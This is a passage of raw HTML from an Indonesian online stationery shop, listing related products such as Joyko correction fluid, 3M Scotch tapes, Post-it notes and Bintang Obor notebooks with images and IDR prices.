product-image-container-1860"><span class="product-image-wrapper"><!--mf_product_label_comment_1860--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-corrfluid-1_ytllpzohfyv0bv3x.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Correction&#x20;Fluids&#x20;&#x28;Tip-Ex&#x29;&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1860 {
    width: 152px;
}
.product-image-container-1860 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tip-Ex&#x20;Cair&#x20;-&#x20;Correction&#x20;Fluid&#x20;Joyko&#x20;Untuk&#x20;Menghapus&#x20;Tulisan&#x20;Pulpen&#x20;beli&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;&amp;&#x20;Sekolah&#x20;Murah&#x20;Bina&#x20;Mandiri&#x20;Stationery" href="https://www.tokoatk.id/joyko-correction-fluid-tipex-cair.html">Tip-Ex Cair - Correction Fluid Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Alat Tulis Kantor &amp; Sekolah Murah Bina Mandiri Stationery</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1860" data-price-box="product-id-1860">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_39" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-4010c-mounting-tape-outdoor-clear-21mmx2m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-39"><span class="product-image-wrapper"><!--mf_product_label_comment_39--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_4010c_mounting_tape_outdoor_clear_21mm_x_2m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Mounting&#x20;Tape&#x20;Outdoor&#x20;Clear&#x20;21mm&#x20;x&#x20;2m&#x20;harga&#x20;normal&#x20;46500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-39 {
    width: 152px;
}
.product-image-container-39 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;4010C&#x20;Mounting&#x20;Tape&#x20;Outdoor&#x20;Clear&#x20;21mm&#x20;x&#x20;2m&#x20;Selotip&#x20;Pemasangan&#x20;Luar&#x20;Ruangan" href="https://www.tokoatk.id/3m-scotch-4010c-mounting-tape-outdoor-clear-21mmx2m.html">3M Scotch 4010C Mounting Tape Outdoor Clear 21mm x 2m Selotip Pemasangan Luar Ruangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="39" data-price-box="product-id-39">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-39"  data-price-amount="46500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 46.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-39"  data-price-amount="51500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 51.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1093" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-label-sticker-paper-lsp-09.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1093"><span class="product-image-wrapper"><!--mf_product_label_comment_1093--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-label-sticker-paper-lsp-09_srb965drdd5sxft6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Label&#x20;Sticker&#x20;Paper&#x20;LSP-09&#x20;Kertas&#x20;Stiker&#x20;Lembaran&#x20;A4&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1093 {
    width: 152px;
}
.product-image-container-1093 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Label&#x20;Sticker&#x20;Paper&#x20;LSP-09&#x20;Kertas&#x20;Stiker&#x20;Lembaran&#x20;A4" href="https://www.tokoatk.id/joyko-label-sticker-paper-lsp-09.html">Joyko Label Sticker Paper LSP-09 Kertas Stiker Lembaran A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1093" data-price-box="product-id-1093">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1093"  data-price-amount="19000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1822" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-penggaris-plastik-dan-mika.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1822"><span class="product-image-wrapper"><!--mf_product_label_comment_1822--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ruler-st_vt03pjn7pedcejta.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;RL&#x20;ACP&#x20;&#x7C;&#x20;RL&#x20;ACS&#x20;1&#x20;&#x7C;&#x20;RL-301&#x20;&#x7C;&#x20;RL-AC15&#x20;&#x7C;&#x20;RL-AC20&#x20;&#x7C;&#x20;RL-AC30&#x20;&#x7C;&#x20;RL-P15&#x20;&#x7C;&#x20;RL-P20&#x20;&#x7C;&#x20;RL-P30&#x20;&#x7C;&#x20;RL-PS2&#x20;Penggaris&#x20;Plastik&#x2F;Acrilik&#x2F;Lentur&#x20;Set&#x20;Panjang&#x20;Busur&#x20;Derajat&#x20;Segitiga&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1822 {
    width: 152px;
}
.product-image-container-1822 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penggaris&#x20;Plastik&#x2F;Acrilik&#x2F;Lentur&#x20;Set&#x20;Panjang&#x20;Busur&#x20;Derajat&#x20;Segitiga&#x20;Joyko&#x20;RL&#x20;ACP&#x20;&#x7C;&#x20;RL&#x20;ACS&#x20;1&#x20;&#x7C;&#x20;RL-301&#x20;&#x7C;&#x20;RL-AC15&#x20;&#x7C;&#x20;RL-AC20&#x20;&#x7C;&#x20;RL-AC30&#x20;&#x7C;&#x20;RL-P15&#x20;&#x7C;&#x20;RL-P20&#x20;&#x7C;&#x20;RL-P30&#x20;&#x7C;&#x20;RL-PS2" href="https://www.tokoatk.id/joyko-penggaris-plastik-dan-mika.html">Penggaris Plastik/Acrilik/Lentur Set Panjang Busur Derajat Segitiga Joyko RL ACP | RL ACS 1 | RL-301 | RL-AC15 | RL-AC20 | RL-AC30 | RL-P15 | RL-P20 | RL-P30 | RL-PS2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1822" data-price-box="product-id-1822">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2055" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2055"><span class="product-image-wrapper"><!--mf_product_label_comment_2055--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-doubletape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Scotch&#x20;Double&#x20;tape&#x20;CAT&#x20;136,&#x20;CAT&#x20;200&#x20;S&#x2F;M&#x20;12mm&#x20;16mm&#x20;,&#x20;Scotch&#x20;R101&#x20;reusable&#x20;Mounting&#x20;Tape&#x20;Tersedia&#x20;di&#x20;supplier&#x20;alat&#x20;tulis&#x20;sekolah&#x20;dan&#x20;kantor&#x20;terdekat"/></span></span>  <style>.product-image-container-2055 {
    width: 152px;
}
.product-image-container-2055 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Boalk&#x20;Balik&#x20;3M&#x20;Scotch&#x20;Double&#x20;tape&#x20;CAT&#x20;136,&#x20;CAT&#x20;200&#x20;S&#x2F;M&#x20;12mm&#x20;16mm&#x20;,&#x20;Scotch&#x20;R101&#x20;reusable&#x20;Mounting&#x20;Tape&#x20;Tempel&#x20;Berkali&#x20;kali" href="https://www.tokoatk.id/3m-scotch-double-tape.html">Selotip Boalk Balik 3M Scotch Double tape CAT 136, CAT 200 S/M 12mm 16mm , Scotch R101 reusable Mounting Tape Tempel Berkali kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2055" data-price-box="product-id-2055">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="0" data-price-type="" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_88" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-657-sticky-notes-canary-yellow-76x102mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-88"><span class="product-image-wrapper"><!--mf_product_label_comment_88--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_657_sticky_note_canary_yellow_76x102mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;657&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;76x102mm&#x20;harga&#x20;19800&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-88 {
    width: 152px;
}
.product-image-container-88 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;657&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;76x102mm" href="https://www.tokoatk.id/3m-post-it-657-sticky-notes-canary-yellow-76x102mm.html">3M Post-it 657 Sticky Note Canary Yellow 76x102mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="88" data-price-box="product-id-88">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-88"  data-price-amount="21000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-88"  data-price-amount="24200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 24.200,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_250" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-folio-400-lbr-pilung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-250"><span class="product-image-wrapper"><!--mf_product_label_comment_250--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_tulis_folio_400_lembar_pilung_hard_cover.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;400&#x20;Lembar&#x20;&#x28;Pilung&#x29;&#x20;Hard&#x20;Cover"/></span></span>  <style>.product-image-container-250 {
    width: 152px;
}
.product-image-container-250 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;400&#x20;Lembar&#x20;&#x28;Pilung&#x29;&#x20;Hard&#x20;Cover" href="https://www.tokoatk.id/bintang-obor-buku-folio-400-lbr-pilung.html">Bintang Obor Buku Tulis Folio 400 Lembar (Pilung) Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="250" data-price-box="product-id-250">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-250"  data-price-amount="94300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 94.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-250"  data-price-amount="111300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 111.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1760" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-bulldog-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1760"><span class="product-image-wrapper"><!--mf_product_label_comment_1760--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-bulldogclip_tzja85odcfd4lorw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Bulldog&#x20;Clips&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1760 {
    width: 152px;
}
.product-image-container-1760 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Joyko&#x20;Bulldog&#x20;Clips&#x20;3-74&#x20;&#x28;3&#x20;inci&#x29;&#x20;&#x7C;&#x20;6-145&#x20;&#x28;nekel&#x20;6&#x20;inci&#x29;" href="https://www.tokoatk.id/joyko-bulldog-clips.html">Klip Penjepit Kertas Joyko Bulldog Clips 3-74 (3 inci) | 6-145 (nekel 6 inci)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1760" data-price-box="product-id-1760">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11500" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1865" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-pencils.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1865"><span class="product-image-wrapper"><!--mf_product_label_comment_1865--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pencil-1_chk9ab2xxr4cb1eg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pensil&#x20;Kayu&#x20;Pencil&#x20;HB&#x20;&amp;&#x20;2B&#x20;Aneka&#x20;Karakter&#x20;Motif&#x20;Joyko&#x20;"/></span></span>  <style>.product-image-container-1865 {
    width: 152px;
}
.product-image-container-1865 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Kayu&#x20;Pencil&#x20;HB&#x20;&amp;&#x20;2B&#x20;Aneka&#x20;Karakter&#x20;Motif&#x20;Joyko&#x20;P-100&#x2F;101&#x2F;102&#x2F;103&#x2F;104&#x2F;105&#x2F;106&#x2F;107&#x2F;108&#x2F;109&#x2F;111&#x2F;112&#x2F;113&#x2F;114&#x2F;115&#x2F;116&#x2F;117&#x2F;119&#x2F;121&#x2F;122&#x2F;123&#x2F;125&#x2F;8126&#x2F;8127&#x2F;88&#x2F;88ER&#x2F;89&#x2F;90&#x2F;91&#x2F;92&#x2F;93&#x2F;94&#x2F;96&#x2F;97&#x2F;98&#x2F;99&#x2F;6151&#x2F;6161" href="https://www.tokoatk.id/joyko-pencils.html">Pensil Kayu Pencil HB &amp; 2B Aneka Karakter Motif Joyko P-100/101/102/103/104/105/106/107/108/109/111/112/113/114/115/116/117/119/121/122/123/125/8126/8127/88/88ER/89/90/91/92/93/94/96/97/98/99/6151/6161</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1865" data-price-box="product-id-1865">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1200" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_42" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-500-tape-12mmx33m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-42"><span class="product-image-wrapper"><!--mf_product_label_comment_42--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_500s_tape_12mm_x_33m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;12mm&#x20;x&#x20;33m&#x20;harga&#x20;normal&#x20;8100&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-42 {
    width: 152px;
}
.product-image-container-42 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;12mm&#x20;x&#x20;33m&#x20;Isolasi&#x20;Bening&#x20;setengah&#x20;Cm" href="https://www.tokoatk.id/3m-scotch-500-tape-12mmx33m.html">3M Scotch 500 Tape 12mm x 33m Isolasi Bening setengah Cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="42" data-price-box="product-id-42">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-42"  data-price-amount="8100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-42"  data-price-amount="9000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1112" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-laptop-case-ltc-102-black-grey.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1112"><span class="product-image-wrapper"><!--mf_product_label_comment_1112--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laptop-case-ltc-102-blackgrey-sku-jk-ltc-102_7ggl6zde8a8d0bf8.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tas&#x20;Laptop&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1112 {
    width: 152px;
}
.product-image-container-1112 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laptop&#x20;Case&#x20;LTC-102&#x20;&#x28;Black,Grey&#x29;&#x20;Tas&#x20;Komputer&#x20;Jinjing" href="https://www.tokoatk.id/joyko-laptop-case-ltc-102-black-grey.html">Joyko Laptop Case LTC-102 (Black,Grey) Tas Komputer Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1112" data-price-box="product-id-1112">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1112"  data-price-amount="87400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 87.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1828" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-gunting-gerigi-zigzag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1828"><span class="product-image-wrapper"><!--mf_product_label_comment_1828--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-scissorzz_o7cexanm6bruowmy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;ZZ-525JA&#x20;&#x7C;&#x20;ZZ-65&#x20;&#x7C;&#x20;ZZ-85&#x20;Gunting&#x20;Kertas&#x20;Gerigi-ZigZag&#x20;Scissors&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1828 {
    width: 152px;
}
.product-image-container-1828 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas&#x20;Gerigi-ZigZag&#x20;Joyko&#x20;Scissors&#x20;ZZ-525JA&#x20;&#x7C;&#x20;ZZ-65&#x20;&#x7C;&#x20;ZZ-85" href="https://www.tokoatk.id/joyko-gunting-gerigi-zigzag.html">Gunting Kertas Gerigi-ZigZag Joyko Scissors ZZ-525JA | ZZ-65 | ZZ-85</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1828" data-price-box="product-id-1828">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11000" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2120" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/sakana-whiteboard-cleaner-100ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2120"><span class="product-image-wrapper"><!--mf_product_label_comment_2120--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sakana&#x20;Whiteboard&#x20;Cleaner&#x20;100ml"/></span></span>  <style>.product-image-container-2120 {
    width: 152px;
}
.product-image-container-2120 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sakana&#x20;Whiteboard&#x20;Cleaner&#x20;100ml" href="https://www.tokoatk.id/sakana-whiteboard-cleaner-100ml.html">Sakana Whiteboard Cleaner 100ml</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2120" data-price-box="product-id-2120">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-2120"  data-price-amount="52500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_94" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-654-5uc-sticky-notes-ultra-76x76mm-500-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-94"><span class="product-image-wrapper"><!--mf_product_label_comment_94--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-5uc_sticky_note_ultra_76x76mm_500_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;654-5UC&#x20;Sticky&#x20;Note&#x20;Ultra&#x20;76x76mm&#x20;500&#x20;Sheets&#x20;harga&#x20;65000&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-94 {
    width: 152px;
}
.product-image-container-94 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-5UC&#x20;Sticky&#x20;Note&#x20;Ultra&#x20;76x76mm&#x20;500&#x20;Sheets" href="https://www.tokoatk.id/3m-post-it-654-5uc-sticky-notes-ultra-76x76mm-500-sheets.html">3M Post-it 654-5UC Sticky Note Ultra 76x76mm 500 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="94" data-price-box="product-id-94">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-94"  data-price-amount="65000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-94"  data-price-amount="74800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 74.800,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_262" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-garis-lima-38-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-262"><span class="product-image-wrapper"><!--mf_product_label_comment_262--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_garis_lima_38_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Garis&#x20;Lima&#x20;38&#x20;Lembar&#x20;Untuk&#x20;Notasi&#x20;Music&#x20;Not&#x20;Balok&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-262 {
    width: 152px;
}
.product-image-container-262 span.product-image-wrapper {
    padding-bottom: 125%;
